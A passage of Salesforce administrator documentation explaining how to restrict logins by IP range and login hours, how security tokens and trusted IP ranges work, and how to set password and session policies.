For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

### **Login IP Address Range Enforcement for All Access Requests**

You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users' profiles. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client application, the user is denied. To enable this option, from Setup, enter *Session Settings* in the Quick Find box, select **Session Settings**, and then select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

### **Organization-Wide Trusted IP Ranges**

For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users can log in to your organization once they provide the additional verification. See [Set Trusted IP Ranges for Your Organization](#page-22-1).

When users log in to Salesforce, either via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows:

- 1. Salesforce checks whether the user's profile has login hour restrictions. If login hour restrictions are specified for the user's profile, any login outside the specified hours is denied.
- **2.** If the user has the "Two-Factor Authentication for User Interface Logins" permission, Salesforce prompts the user for a time-based token (which the user may also be prompted to create if it hasn't already been added to the account) upon logging in.
- **3.** If the user has the "Two-Factor Authentication for API Logins" permission and a time-based token has been added to the account, Salesforce returns an error if a time-based token is not used to access the service in place of the standard security token.
- **4.** Salesforce then checks whether the user's profile has IP address restrictions. If IP address restrictions are defined for the user's profile, any login from an undesignated IP address is denied, and any login from a specified IP address is allowed. If the **Enforce login IP**

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

**ranges on every request** session setting is enabled, the IP address restrictions are enforced for each page request, including requests from client applications.

- **5.** If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from an IP address they have not used to access Salesforce before:
	- **•** If the user's login is from a browser that includes a Salesforce cookie, the login is allowed. If the user previously used the browser to log in to Salesforce and has not cleared the browser cookies, the browser has the Salesforce cookie.
	- **•** If the user's login is from an IP address in your organization's trusted IP address list, the login is allowed.
	- **•** If the user's login is not from a trusted IP address or a browser with a Salesforce cookie, the login is blocked.

Whenever a login is blocked or returns an API login fault, Salesforce must verify the user's identity:

**•** For access via the user interface, the user is prompted to enter a token (also called a verification code) to confirm the user's identity.



**•** For access via the API or a client, users must add their security token (or time-based token if Two-Factor Authentication on API Logins is set on the user profile and the users have added a time-based token to their account) to the end of their password to log in.

A security token is an automatically generated key from Salesforce. For example, if a user's password is *mypassword*, and the security token is *XXXXXXXXXX*, the user must enter *mypasswordXXXXXXXXXX* to log in. Or, some client applications have a separate field for the security token.

Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface. When a user changes their password or resets their security token, Salesforce sends a new security token to the email address on the user's Salesforce record. The security token is valid until a user resets their security token, changes their password, or has their password reset.

Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Tips on Setting Login Restrictions

Consider the following when setting login restrictions:

- **•** When a user's password is changed, the security token is reset. A blocked login can occur until the user adds the automatically generated security token to the end of the password when logging in to Salesforce via the API or a client.
- **•** Partner Portal and Customer Portal users aren't required to activate computers to log in.
- **•** For more information on API login faults, see the Core Data Types Used in API Calls topic in the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).
- **•** If single sign-on is enabled for your organization, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined for that profile. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled for your organization, then your organization's login lockout settings determine the number of times a user can attempt to log in with an invalid security token before being locked out of Salesforce.
- **•** These events count toward the number of times a user can attempt to log in with an invalid password before being locked out of Salesforce, as defined in your organization's login lockout settings:
	- **–** Each time users are prompted to confirm their identity (when a user clicks **Email me a verification code**, for example)
	- **–** Each time users incorrectly add the security token or time-based token to the end of their password to log in to the API or a client

### IN THIS SECTION:

[Restricting Login IP Ranges in the Enhanced Profile User Interface](#page-16-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-17-0) [View and Edit Login Hours in the Enhanced Profile User Interface](#page-18-0) [View and Edit Login Hours in the Original Profile User Interface](#page-18-1) Specify the hours when users can log in based on the user profile.

### <span id="page-16-0"></span>Restricting Login IP Ranges in the Enhanced Profile User Interface

You can control login access on a user's profile by specifying a range of IP addresses. When you define IP address restrictions for a profile, any login from a restricted IP address is denied.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, click **Login IP Ranges**.
- **4.** Use any of these methods to change login IP address ranges for the profile.
	- **•** If you want to add ranges, click **Add IP Ranges**. Enter a valid IP address in the IP Start Address and a higher IP address in the IP End Address field. The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.
	- **•** If you want to edit or remove ranges, click **Edit** or **Delete** for that range.
	- **•** Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

**•** "Manage Profiles and Permission Sets"

255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring '12 release and later.

### Important:

- **•** Partner User profiles are limited to five IP addresses. If you want to increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP range definitions set up for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network, but the mobile carrier's IP addresses might be outside of the IP ranges allowed on the user's profile. To prevent bypassing IP definitions set on a user's profile, "disable Salesforce Classic Mobile" in the Salesforce Help for that user.

Note: You can limit all access to Salesforce to only those IPs in Login IP Ranges. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user tries to access Salesforce, including access from a client application, the user is denied. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

### <span id="page-17-0"></span>Restrict Login IP Addresses in the Original Profile User Interface

You can control login access on a user's profile by specifying a range of IP addresses. When you define IP address restrictions for a profile, any login from a restricted IP address is denied.

- **1.** The procedure you use to restrict the range of valid IP addresses on profiles depends on your Edition.
	- **•** If you're using Enterprise, Unlimited, Performance, or Developer editions, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
	- **•** If you're using Professional, Group, or Personal editions, from Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Click **New** in the Login IP Ranges related list.
- **3.** Enter a valid IP address in the IP Start Address and a higher IP address in the IP End Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.

**•** Partner User profiles are limited to five IP addresses. If you want to increase this limit, contact Salesforce.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

- **•** "Manage Profiles and Permission Sets"
- connection to Salesforce over the mobile carrier's network, but the mobile carrier's IP addresses might be outside of the IP ranges allowed on the user's profile. To prevent bypassing IP definitions set on a user's profile, "disable Salesforce Classic Mobile" in the Salesforce Help for that user.

**•** The Salesforce Classic Mobile app can bypass IP range definitions set up for profiles. Salesforce Classic Mobile initiates a secure

**4.** Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.

### **5.** Click **Save**.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring '12 release and later.

 $\left( \mathbf{z}\right)$ Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

Note: You can limit all access to Salesforce to only those IPs in Login IP Ranges. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user tries to access Salesforce, including access from a client application, the user is denied. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

### <span id="page-18-0"></span>View and Edit Login Hours in the Enhanced Profile User Interface

For each profile, you can specify the hours when users can log in.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, scroll down to Login Hours and click **Edit**.
- **4.** Set the days and hours when users with this profile can log in to the organization.

To allow users to log in at any time, click **Clear all times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

 $\triangledown$  Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

<span id="page-18-1"></span>Depending on whether you're viewing or editing login hours, the hours may appear differently. On the Login Hours edit page, hours are shown in your specified time zone. On the profile overview page, they appear in the organization's original default time zone.

### View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
- **2.** Click **Edit** in the Login Hours related list.
- **3.** Set the days and hours when users with this profile can use the system.

To allow users to log in at any time, click **Clear All Times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

**4.** Click **Save**.

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours appear differently. On the profile detail page, hours are shown in your specified time zone. On the Login Hours edit page, they appear in the organization's default time zone.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view login hour settings:

**•** "View Setup and Configuration"

To edit login hour settings:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- 

### USER PERMISSIONS

To set login hours:

**•** "Manage Profiles and Permission Sets"

# <span id="page-19-0"></span>Set Password Policies

To ensure that the appropriate level of password security is used for your organization, specify password requirements with Password Policies settings.

For your organization's security, you can set various password and login policies.

Note: User passwords cannot exceed 16,000 bytes.  $\boldsymbol{\triangledown}$ 

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

- **1.** From Setup, enter *Password Policies* in the Quick Find box, then select **Password Policies**.
- **2.** Customize the password settings.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"





**3.** Customize the forgotten password and locked account assistance information.

Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.



- **4.** Specify an alternative home page for users with the "API Only User" permission. After completing user management tasks such as resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
- **5.** Click **Save**.

# <span id="page-22-0"></span>Expire Passwords for Your Users

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization.

To expire passwords for all users, except those users with the "Password Never Expires" permission:

- **1.** From Setup, enter *Expire All Passwords* in the Quick Find box, then select **Expire All Passwords**.
- **2.** Select **Expire all user passwords**.
- **3.** Click **Save**.

The next time users log in, they are prompted to reset their password.

### Considerations When Expiring Passwords

- **•** Users might need to activate their computers to log in to Salesforce.
- <span id="page-22-1"></span>**•** Expire all user passwords doesn't affect Self-Service portal users, because they aren't direct Salesforce users.

# Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

### Note: [Who Sees What: Organization Access](http://salesforce.vidyard.com/watch/bCN1I-5LGbzPMQRDLlD4hw)

Watch how you can restrict login through IP ranges and login hours.

To help protect your organization's data from unauthorized access, you can specify a list of IP addresses from which users can log in without receiving a login challenge. However, this does not restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the login challenge (usually by entering a code sent to their mobile device or email address), they can log in.

- **1.** From Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Click **New**.
- **3.** Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end values. If you want to allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.

The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses ( $2^{25}$ , a /7 CIDR block).

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To expire all passwords:

**•** "Manage Internal Users"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view network access:

**•** "Login Challenge Enabled"

### To change network access:

**•** "Manage IP Addresses"

EDITIONS

Experience

Available in: Both Salesforce Classic and Lightning

- **4.** Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network that corresponds to this range.
- **5.** Click **Save**.
- Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization's  $\mathbb{Z}$ trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already accessed Salesforce during the past six months were added.

# <span id="page-23-0"></span>Modify Session Security Settings

You can modify session security settings to specify connection type, timeout settings, and more.

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Customize the session security settings.



